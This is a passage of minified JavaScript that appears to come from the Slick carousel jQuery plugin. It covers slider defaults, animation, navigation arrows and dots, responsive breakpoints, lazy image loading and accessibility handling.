/>').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?r=c:"slider"===a.respondTo?r=l:"min"===a.respondTo&&(r=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in o=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[i]&&(o=a.breakpoints[i]):r>a.breakpoints[i]&&(o=a.breakpoints[i]));null!==o?null!==a.activeBreakpoint?(o!==a.activeBreakpoint||n)&&(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=o),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,o,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,a=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),a=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,a=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,a=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,a=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,a=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+a,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,o=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,n])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,n])},a.src=n})}if(!0===o.options.centerMode?!0===o.options.infinite?i=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),i=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,i<=o.slideCount&&i++)),t=o.$slider.find(".slick-slide").slice(n,i),"anticipated"===o.options.lazyLoad)for(var a=n-1,s=i,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)a<0&&(a=o.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var 